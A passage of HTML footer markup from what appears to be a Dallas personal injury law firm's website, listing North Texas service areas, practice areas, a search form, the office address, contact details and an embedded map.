							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Carrollton</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/denton-texas-accident-injury-attorney/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Denton</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/fort-worth-texas-accident-injury-attorney/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Fort Worth</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/frisco-texas-personal-injury-accident-attorney/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Frisco</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.rcslawfirm.com/garland-texas-personal-injury-attorney/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Garland</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/grand-prairie-texas-personal-injury-attorney/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Grand Prairie</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/grapevine-texas-personal-injury-attorney/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Grapevine</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-88e689f elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="88e689f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/hurst-euless-bedford-texas-personal-injury-attorney/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Hurst-Euless-Bedford</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/irving-texas-personal-injury-attorney/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Irving</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/lewisville-texas-personal-injury-attorney/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Lewisville</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/mckinney-texas-personal-injury-attorney/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">McKinney</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.rcslawfirm.com/mesquite-texas-personal-injury-attorney/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Mesquite</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/plano-texas-personal-injury-attorney/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Plano</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/richardson-texas-personal-injury-attorney/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Richardson</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/rockwall-texas-personal-injury-attorney/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Rockwall</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/rowlett-texas-personal-injury-attorney/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Rowlett</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-855415c" data-id="855415c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1640ccc elementor-widget elementor-widget-heading" data-id="1640ccc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Services </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-50990ae elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="50990ae" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/practice-areas/wrongful-death/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Wrongful Death </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.rcslawfirm.com/serious-personal-injuries/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Serious Personal Injuries</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/practice-areas/car-accident/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Car Accidents</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/practice-areas/trucking-accidents/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Trucking Accidents</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/practice-areas/motorcycle-accidents/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Motorcycle Accidents</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/practice-areas/pedestrian-injuries/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Pedestrian Injuries</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/practice-areas/bicycle-accidents/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Bicycle &amp; Biking Accidents</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/practice-areas/boating-accidents/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Boating Accidents</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/practice-areas/dangerous-premises/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Dangerous Premises</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.rcslawfirm.com/dog-bites-and-animal-attacks/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Dog Bites &amp; Animal Attacks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.rcslawfirm.com/work-injuries/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Work Injuries</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4dbbafe" data-id="4dbbafe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ab31e5 hfe-search-layout-icon_text elementor-widget elementor-widget-hfe-search-button" data-id="9ab31e5" data-element_type="widget" data-settings="{&quot;size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;16&quot;,&quot;sizes&quot;:[]},&quot;icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;20&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
							<form class="hfe-search-button-wrapper" role="search" action="https://www.rcslawfirm.com/" method="get">

						<div class="hfe-search-form__container" role="tablist">
									<input placeholder="Search this site " class="hfe-search-form__input" type="search" name="s" title="Search" value="">
					<button id="clear-with-button" type="reset">
						<i class="fas fa-times" aria-hidden="true"></i>
					</button>
					<button class="hfe-search-submit" type="submit">
						<i class="fas fa-search" aria-hidden="true"></i>
					</button>
							</div>
				</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-ec21f54 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ec21f54" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">2603 Oak Lawn Ave #200, Dallas, TX 75219</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:214-321-8225">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">(214) 321-8225</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:robertcslim@rcslawfirm.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope-open" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M494.586 164.516c-4.697-3.883-111.723-89.95-135.251-108.657C337.231 38.191 299.437 0 256 0c-43.205 0-80.636 37.717-103.335 55.859-24.463 19.45-131.07 105.195-135.15 108.549A48.004 48.004 0 0 0 0 201.485V464c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V201.509a48 48 0 0 0-17.414-36.993zM464 458a6 6 0 0 1-6 6H54a6 6 0 0 1-6-6V204.347c0-1.813.816-3.526 2.226-4.665 15.87-12.814 108.793-87.554 132.364-106.293C200.755 78.88 232.398 48 256 48c23.693 0 55.857 31.369 73.41 45.389 23.573 18.741 116.503 93.493 132.366 106.316a5.99 5.99 0 0 1 2.224 4.663V458zm-31.991-187.704c4.249 5.159 3.465 12.795-1.745 16.981-28.975 23.283-59.274 47.597-70.929 56.863C336.636 362.283 299.205 400 256 400c-43.452 0-81.287-38.237-103.335-55.86-11.279-8.967-41.744-33.413-70.927-56.865-5.21-4.187-5.993-11.822-1.745-16.981l15.258-18.528c4.178-5.073 11.657-5.843 16.779-1.726 28.618 23.001 58.566 47.035 70.56 56.571C200.143 320.631 232.307 352 256 352c23.602 0 55.246-30.88 73.41-45.389 11.994-9.535 41.944-33.57 70.563-56.568 5.122-4.116 12.601-3.346 16.778 1.727l15.258 18.526z"></path></svg>						</span>
										<span class="elementor-icon-list-text">robertcslim@rcslawfirm.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-798110c elementor-widget elementor-widget-google_maps" data-id="798110c" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="https://maps.google.com/maps?q=2603%20Oak%20Lawn%20Ave%20%23200%2C%20Dallas%2C%20TX%2075219&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near"
					title="2603 Oak Lawn Ave #200, Dallas, TX 75219"
					aria-label="2603 Oak Lawn Ave #200, Dallas, TX 75219"
			></iframe>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fdfe0ed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fdfe0ed" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-96d8efd" data-id="96d8efd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b908ff elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3b908ff" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
